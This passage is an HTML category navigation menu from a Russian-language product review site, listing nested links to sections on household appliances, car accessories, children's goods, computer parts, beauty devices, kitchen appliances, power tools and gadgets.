	<li class="cat-item cat-item-230"><a href="https://damsovet.net/bytovaya-tehnika/termokruzhki/">Термокружки, термосы</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://damsovet.net/kak-vybrat/uvlazhniteli-vozduha/">Увлажнители, осушители, очистители воздуха</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://damsovet.net/bytovaya-tehnika/umnye-rozetki/">Умный дом, розетки</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://damsovet.net/bytovaya-tehnika/utyugi/">Утюги, гладильные системы</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://damsovet.net/bytovaya-tehnika/feny/">Фены, плойки, щипцы</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://damsovet.net/bytovaya-tehnika/filtry-dlya-vody/">Фильтры для воды</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://damsovet.net/kak-vybrat/holodilniki/">Холодильники, морозильные камеры и лари</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://damsovet.net/bytovaya-tehnika/elektronnye-napolnye-vesy/">Электронные напольные весы</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-85"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/">Всё для автомобиля</a>
<ul class='children'>
	<li class="cat-item cat-item-145"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/avtomagnitoly/">Автомагнитолы</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/avtomobilnye-pylesosy/">Автомобильные пылесосы</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/akkumulyatory/">Аккумуляторы, зарядные устройства</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://damsovet.net/kak-vybrat/videoregistratory/">Видеорегистраторы</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/domkraty/">Домкраты</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/kompressory/">Компрессоры</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/mojki-vysokogo-davleniya/">Мойки высокого давления</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/radar-detektory/">Радар-детекторы</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://damsovet.net/kak-vybrat/rezina-dlya-avtomobilya/">Резина и диски для автомобиля</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/signalizatsii/">Сигнализации</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/tolshhinomery/">Толщиномеры</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/fary-lampochki/">Фары, лампочки</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-210"><a href="https://damsovet.net/vse-dlya-doma/">Все для дома</a>
<ul class='children'>
	<li class="cat-item cat-item-275"><a href="https://damsovet.net/vse-dlya-doma/antenny/">Антенны</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://damsovet.net/vse-dlya-doma/vanny/">Ванны</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://damsovet.net/vse-dlya-doma/gigienicheskie-dushi/">Гигиенические души</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://damsovet.net/vse-dlya-doma/gladilnye-doski/">Гладильные доски</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://damsovet.net/vse-dlya-doma/dzhakuzi/">Джакузи</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://damsovet.net/vse-dlya-doma/kaminy/">Камины</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://damsovet.net/vse-dlya-doma/mashinki-dlya-udaleniya-katyshkov/">Машинки для удаления катышков</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://damsovet.net/vse-dlya-doma/mojki/">Мойки</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://damsovet.net/vse-dlya-doma/polotentsesushiteli/">Полотенцесушители</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://damsovet.net/vse-dlya-doma/radiatory-batarei/">Радиаторы (батареи)</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://damsovet.net/vse-dlya-doma/rakoviny-dlya-vanny/">Раковины для ванны</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://damsovet.net/vse-dlya-doma/svetilniki/">Светильники</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://damsovet.net/vse-dlya-doma/unitazy/">Унитазы</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://damsovet.net/vse-dlya-doma/shvabry-vse-dlya-doma/">Швабры</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://damsovet.net/vse-dlya-doma/shvejnye-mashinki/">Швейные машинки</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-239"><a href="https://damsovet.net/vse-dlya-zhivotnyh/">Все для животных</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://damsovet.net/vse-dlya-puteshestvij/">Все для путешествий</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://damsovet.net/detskie-tovary/">Детские товары</a>
<ul class='children'>
	<li class="cat-item cat-item-301"><a href="https://damsovet.net/detskie-tovary/3d-ruchki/">3D ручки</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://damsovet.net/detskie-tovary/avtokresla-avtolyulki/">Автокресла, автолюльки</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://damsovet.net/detskie-tovary/begovely/">Беговелы</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://damsovet.net/detskie-tovary/velokresla/">Велокресла</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://damsovet.net/detskie-tovary/velosipedy-detskie-tovary/">Велосипеды</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://damsovet.net/detskie-tovary/videonyani-radionyani/">Видеоняни, радионяни</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://damsovet.net/detskie-tovary/giroskutery-sigvei/">Гироскутеры/сигвеи</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://damsovet.net/detskie-tovary/zubnye-pasty/">Зубные пасты</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://damsovet.net/detskie-tovary/igrovye-pristavki/">Игровые приставки</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://damsovet.net/detskie-tovary/igrovye-tsentry-bassejny/">Игровые центры, бассейны</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://damsovet.net/detskie-tovary/igrushki/">Игрушки</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://damsovet.net/detskie-tovary/iskusstvennye-elki/">Искусственные елки</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://damsovet.net/detskie-tovary/kacheli-ukachivayushhie-tsentry/">Качели, укачивающие центры</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://damsovet.net/detskie-tovary/kashi/">Каши</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://damsovet.net/kak-vybrat/kolyaska/">Коляски</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://damsovet.net/detskie-tovary/kompyuternye-kresla/">Компьютерные кресла</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://damsovet.net/detskie-tovary/konstruktory/">Конструкторы</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://damsovet.net/detskie-tovary/krovatki/">Кроватки</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://damsovet.net/detskie-tovary/kukly/">Куклы</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://damsovet.net/detskie-tovary/lanch-boksy/">Ланч-боксы</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://damsovet.net/detskie-tovary/matrasy/">Матрасы</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://damsovet.net/detskie-tovary/molokootsosy/">Молокоотсосы</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://damsovet.net/detskie-tovary/nastolnye-igry-detskie-tovary/">Настольные игры</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://damsovet.net/detskie-tovary/nastolnye-lampy/">Настольные лампы</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://damsovet.net/detskie-tovary/nebulajzery-dlya-ingalyatsij/">Небулайзеры для ингаляций</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://damsovet.net/detskie-tovary/party-stoly/">Парты, столы</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://damsovet.net/detskie-tovary/planshety-smart-chasy/">Планшеты, смарт-часы</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://damsovet.net/detskie-tovary/podarki/">Подарки</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://damsovet.net/detskie-tovary/podguzniki-trusiki/">Подгузники-трусики</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://damsovet.net/detskie-tovary/samokaty/">Самокаты, кикборды</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://damsovet.net/detskie-tovary/skejtbordy/">Скейтборды</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://damsovet.net/detskie-tovary/slingi/">Слинги</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://damsovet.net/detskie-tovary/sportivnye-kompleksy/">Спортивные комплексы</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://damsovet.net/detskie-tovary/stulchiki-dlya-kormleniya/">Стульчики для кормления</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://damsovet.net/detskie-tovary/elektricheskie-zubnye-shhetki/">Электрические зубные щетки</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://damsovet.net/detskie-tovary/elektromobili/">Электромобили</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-83"><a href="https://damsovet.net/kompyutery/">Компьютеры</a>
<ul class='children'>
	<li class="cat-item cat-item-43"><a href="https://damsovet.net/kak-vybrat/ssd/">SSD, NAS хранилища</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://damsovet.net/kompyutery/bloki-pitaniya/">Блоки питания</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://damsovet.net/kompyutery/veb-kamery/">Веб-камеры</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://damsovet.net/kak-vybrat/videokarta/">Видеокарта</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://damsovet.net/kompyutery/gejmpady/">Геймпады</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://damsovet.net/kak-vybrat/zhyostkie-diski/">Жёсткие диски</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://damsovet.net/kompyutery/zvukovye-karty/">Звуковые карты</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://damsovet.net/kompyutery/igrovye-kovriki-dlya-myshi/">Игровые коврики для мыши</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://damsovet.net/kompyutery/igrovye-kresla/">Игровые кресла</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://damsovet.net/kompyutery/igrovye-ruli/">Игровые рули</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://damsovet.net/kompyutery/istochniki-besperebojnogo-pitaniya-ibp/">Источники бесперебойного питания (ИБП)</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://damsovet.net/kompyutery/karty-videozahvata/">Карты видеозахвата</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://damsovet.net/kak-vybrat/klaviatury/">Клавиатуры</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://damsovet.net/kompyutery/kolonki/">Колонки</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://damsovet.net/kompyutery/kompyuternye-igrovye-stoly/">Компьютерные игровые столы</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://damsovet.net/kak-vybrat/kompyuternye-myshi/">Компьютерные мыши</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://damsovet.net/kak-vybrat/konsoli/">Консоли</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://damsovet.net/kak-vybrat/korpusa-dlya-pk/">Корпуса для ПК</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://damsovet.net/kak-vybrat/kulery/">Кулеры</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://damsovet.net/kak-vybrat/materinskie-platy/">Материнские платы</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://damsovet.net/kompyutery/modemy/">Модемы</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://damsovet.net/kak-vybrat/monitory/">Мониторы</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://damsovet.net/kompyutery/monobloki/">Моноблоки</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://damsovet.net/kak-vybrat/mfu/">МФУ</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://damsovet.net/kompyutery/naushniki-kompyuternye/">Наушники компьютерные, микрофоны</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://damsovet.net/kak-vybrat/noutbuk-kak-vybrat/">Ноутбуки</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://damsovet.net/kak-vybrat/operativnaya-pamyat/">Оперативная память</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://damsovet.net/kompyutery/ohlazhdenie-dlya-protsessora/">Охлаждение для процессора</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://damsovet.net/kompyutery/podstavki-dlya-noubukov/">Подставки для ноубуков</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://damsovet.net/kompyutery/printery/">Принтеры</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://damsovet.net/kak-vybrat/protsessory/">Процессоры</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://damsovet.net/kak-vybrat/routery-kak-vybrat/">Роутеры, адаптеры</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://damsovet.net/kak-vybrat/pk/">Сборка ПК</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-82"><a href="https://damsovet.net/krasota-i-zdorove/">Красота и здоровье</a>
<ul class='children'>
	<li class="cat-item cat-item-137"><a href="https://damsovet.net/krasota-i-zdorove/alkotestery/">Алкотестеры</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://damsovet.net/krasota-i-zdorove/apparaty-dlya-litsa-shei/">Аппараты для лица, шеи</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://damsovet.net/krasota-i-zdorove/aspiratory/">Аспираторы</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://damsovet.net/krasota-i-zdorove/darsonval/">Дарсонваль</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://damsovet.net/krasota-i-zdorove/zubnye-tsentry/">Зубные центры</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://damsovet.net/kak-vybrat/zubnye-shhetki/">Зубные щетки</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://damsovet.net/krasota-i-zdorove/irrigatory-dlya-polosti-rta/">Ирригаторы для полости рта</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://damsovet.net/krasota-i-zdorove/lampy-dlya-manikyura/">Лампы для маникюра</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://damsovet.net/krasota-i-zdorove/massazhery/">Массажеры, массажные кресла</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://damsovet.net/krasota-i-zdorove/massazhnye-podushki/">Массажные подушки</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://damsovet.net/krasota-i-zdorove/matrasy-dlya-sna/">Матрасы для сна</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://damsovet.net/krasota-i-zdorove/mashinki-dlya-strizhki-volos/">Машинки для стрижки волос</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://damsovet.net/krasota-i-zdorove/overloki/">Оверлоки</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://damsovet.net/krasota-i-zdorove/protivozachatochnye-tabletki/">Противозачаточные таблетки</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://damsovet.net/krasota-i-zdorove/pulsoksimetry/">Пульсоксиметры</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://damsovet.net/krasota-i-zdorove/beskontaktnye-infrakrasnye-termometry/">Термометры</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://damsovet.net/krasota-i-zdorove/tonometry-davleniya/">Тонометры давления</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://damsovet.net/kak-vybrat/elektrobritvy/">Электробритвы, триммеры</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://damsovet.net/krasota-i-zdorove/epilyatory/">Эпиляторы</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-81"><a href="https://damsovet.net/kuhonnaya-tehnika/">Кухонная техника</a>
<ul class='children'>
	<li class="cat-item cat-item-258"><a href="https://damsovet.net/kuhonnaya-tehnika/aerogrili/">Аэрогрили</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://damsovet.net/kuhonnaya-tehnika/blendery/">Блендеры</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://damsovet.net/kuhonnaya-tehnika/vakuumnye-upakovshhiki/">Вакуумные упаковщики</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://damsovet.net/kuhonnaya-tehnika/varochnye-paneli/">Варочные панели, газовые и электрические плиты</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://damsovet.net/kuhonnaya-tehnika/vafelnitsy/">Вафельницы</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://damsovet.net/kuhonnaya-tehnika/vytyazhki/">Вытяжки</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://damsovet.net/kuhonnaya-tehnika/degidratory-dlya-sushki/">Дегидраторы для сушки</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://damsovet.net/kuhonnaya-tehnika/duhovye-shkafy/">Духовые шкафы</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://damsovet.net/kuhonnaya-tehnika/jogurtnitsy/">Йогуртницы</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://damsovet.net/kak-vybrat/kofemashini/">Кофемашины, кофеварки, кофемолки</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://damsovet.net/kak-vybrat/kuhonnye-kombajny/">Кухонные комбайны, измельчители</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://damsovet.net/kuhonnaya-tehnika/melnitsy-dlya-spetsij/">Мельницы для специй</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://damsovet.net/kak-vybrat/mikrovolnovye-pechi/">Микроволновые печи</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://damsovet.net/kak-vybrat/planetarnye-miksery/">Миксеры</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://damsovet.net/kuhonnaya-tehnika/mini-pechi/">Мини-печи</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://damsovet.net/kuhonnaya-tehnika/morozhenitsy/">Мороженицы</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://damsovet.net/kak-vybrat/multivarki/">Мультиварки</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://damsovet.net/kuhonnaya-tehnika/multipekari-oreshnitsy-sendvichnitsy/">Мультипекари, орешницы, сэндвичницы</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://damsovet.net/kuhonnaya-tehnika/nozhi/">Ножи</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://damsovet.net/kuhonnaya-tehnika/parovarki/">Пароварки</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://damsovet.net/kak-vybrat/posudomoechnye-mashiny/">Посудомоечные машины</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://damsovet.net/kuhonnaya-tehnika/skovorody-blinnitsy/">Сковороды, кастрюли, блинницы, казаны</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://damsovet.net/kuhonnaya-tehnika/sokovyzhimalki/">Соковыжималки</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://damsovet.net/kuhonnaya-tehnika/termopoty/">Термопоты</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://damsovet.net/kuhonnaya-tehnika/tostery/">Тостеры</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://damsovet.net/kuhonnaya-tehnika/tochilki-dlya-nozhej/">Точилки для ножей</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://damsovet.net/kuhonnaya-tehnika/frityurnitsy/">Фритюрницы</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://damsovet.net/kak-vybrat/hlebopechki/">Хлебопечки</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://damsovet.net/kak-vybrat/elektricheskie-myasorubki/">Электрические мясорубки</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://damsovet.net/kuhonnaya-tehnika/elektricheskie-chajniki/">Электрические чайники и обычные</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://damsovet.net/kuhonnaya-tehnika/elektrogrili/">Электрогрили, электрошашлычницы</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-15"><a href="https://damsovet.net/meditsina/">Медицина</a>
<ul class='children'>
	<li class="cat-item cat-item-25"><a href="https://damsovet.net/meditsina/beremennost/">Беременность</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-16"><a href="https://damsovet.net/nedvizhimost/">Недвижимость</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://damsovet.net/potrebiteli/">Права потребителей</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://damsovet.net/psihologiya/">Психология</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://damsovet.net/ratsii-dlya-ohoty-rybalki-avtomobilnye/">Рации для охоты, рыбалки, автомобильные</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://damsovet.net/stroitelnyj-instrument/">Садовая техника, электроинструмент</a>
<ul class='children'>
	<li class="cat-item cat-item-267"><a href="https://damsovet.net/stroitelnyj-instrument/batarejki/">Батарейки</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://damsovet.net/stroitelnyj-instrument/benzopily/">Бензопилы</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://damsovet.net/stroitelnyj-instrument/bolgarki/">Болгарки</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://damsovet.net/stroitelnyj-instrument/vintovyorty/">Винтовёрты</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://damsovet.net/stroitelnyj-instrument/vozduhovki/">Воздуховки</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://damsovet.net/stroitelnyj-instrument/gazovye-reduktory/">Газовые редукторы</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://damsovet.net/stroitelnyj-instrument/gazonokosilki/">Газонокосилки</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://damsovet.net/stroitelnyj-instrument/gajkoverty/">Гайковерты</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://damsovet.net/stroitelnyj-instrument/gvozdezabivateli/">Гвоздезабиватели</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://damsovet.net/stroitelnyj-instrument/generatory/">Генераторы</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://damsovet.net/stroitelnyj-instrument/gigrometry/">Гигрометры</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://damsovet.net/stroitelnyj-instrument/gravery-bormashiny/">Граверы (бормашины)</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://damsovet.net/stroitelnyj-instrument/dalnomery/">Дальномеры</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://damsovet.net/stroitelnyj-instrument/kleevye-pistolety/">Клеевые пистолеты</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://damsovet.net/stroitelnyj-instrument/koluny-dlya-drov/">Колуны для дров</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://damsovet.net/stroitelnyj-instrument/kompressory-stroitelnyj-instrument/">Компрессоры масляные и безмасляные</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://damsovet.net/stroitelnyj-instrument/kotly-stroitelnyj-instrument/">Котлы</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://damsovet.net/stroitelnyj-instrument/kraskopulty/">Краскопульты</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://damsovet.net/stroitelnyj-instrument/kustorezy-trimmery/">Кусторезы, триммеры</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://damsovet.net/stroitelnyj-instrument/lebedki/">Лебедки</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://damsovet.net/stroitelnyj-instrument/lobziki/">Лобзики</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://damsovet.net/stroitelnyj-instrument/lopaty-dlya-uborki-snega/">Лопаты для уборки снега</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://damsovet.net/stroitelnyj-instrument/manometry/">Манометры</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://damsovet.net/stroitelnyj-instrument/motobloki-kultivatory/">Мотоблоки, культиваторы</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://damsovet.net/stroitelnyj-instrument/nasosy/">Насосы, насосные станции</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://damsovet.net/stroitelnyj-instrument/niveliry/">Нивелиры</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://damsovet.net/stroitelnyj-instrument/opryskivateli/">Опрыскиватели</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://damsovet.net/stroitelnyj-instrument/otpugivateli/">Отпугиватели</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://damsovet.net/stroitelnyj-instrument/payalniki/">Паяльники</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://damsovet.net/stroitelnyj-instrument/perforatory/">Перфораторы</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://damsovet.net/stroitelnyj-instrument/elektropily/">Пилы</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://damsovet.net/stroitelnyj-instrument/plitkorezy/">Плиткорезы</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://damsovet.net/stroitelnyj-instrument/renovatory/">Реноваторы</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://damsovet.net/stroitelnyj-instrument/sabelnye-pily/">Сабельные пилы</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://damsovet.net/stroitelnyj-instrument/sadovye-izmelchiteli/">Садовые измельчители</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://damsovet.net/stroitelnyj-instrument/svarochnye-apparaty/">Сварочные аппараты, маски для сварки</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://damsovet.net/stroitelnyj-instrument/smesiteli/">Смесители</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://damsovet.net/stroitelnyj-instrument/snegouborshhiki/">Снегоуборщики</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://damsovet.net/stroitelnyj-instrument/stameski/">Стамески</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://damsovet.net/stroitelnyj-instrument/stanki-dlya-zatochki-instrumenta/">Станки для заточки инструмента</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://damsovet.net/stroitelnyj-instrument/stremyanki/">Стремянки</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://damsovet.net/stroitelnyj-instrument/stroitelnye-miksery/">Строительные миксеры</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://damsovet.net/stroitelnyj-instrument/stroitelnye-steplery/">Строительные степлеры</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://damsovet.net/stroitelnyj-instrument/stroitelnye-tachki/">Строительные тачки</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://damsovet.net/stroitelnyj-instrument/stroitelnye-feny/">Строительные фены</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://damsovet.net/stroitelnyj-instrument/suchkorezy/">Сучкорезы</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://damsovet.net/stroitelnyj-instrument/teplovye-pushki/">Тепловые пушки</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://damsovet.net/stroitelnyj-instrument/teplye-poly/">Теплые полы</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://damsovet.net/stroitelnyj-instrument/udarnye-dreli/">Ударные дрели</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://damsovet.net/stroitelnyj-instrument/urovni/">Уровни</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://damsovet.net/stroitelnyj-instrument/ushm/">УШМ</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://damsovet.net/stroitelnyj-instrument/frezery/">Фрезеры</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://damsovet.net/stroitelnyj-instrument/shtroborezy/">Штроборезы</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://damsovet.net/stroitelnyj-instrument/shurupoverty/">Шуруповерты</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://damsovet.net/stroitelnyj-instrument/elektrootvertki/">Электроотвертки</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://damsovet.net/stroitelnyj-instrument/elektrorubanki/">Электрорубанки</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-146"><a href="https://damsovet.net/sejfy/">Сейфы</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://damsovet.net/smartfony/">Смартфоны и гаджеты</a>
<ul class='children'>
	<li class="cat-item cat-item-67"><a href="https://damsovet.net/kak-vybrat/power-bank/">Power Bank</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://damsovet.net/smartfony/derzhateli-smartfonov/">Держатели смартфонов</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://damsovet.net/smartfony/karty-pamyati/">Карты памяти</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://damsovet.net/kak-vybrat/naushniki/">Наушники</a>
</li>
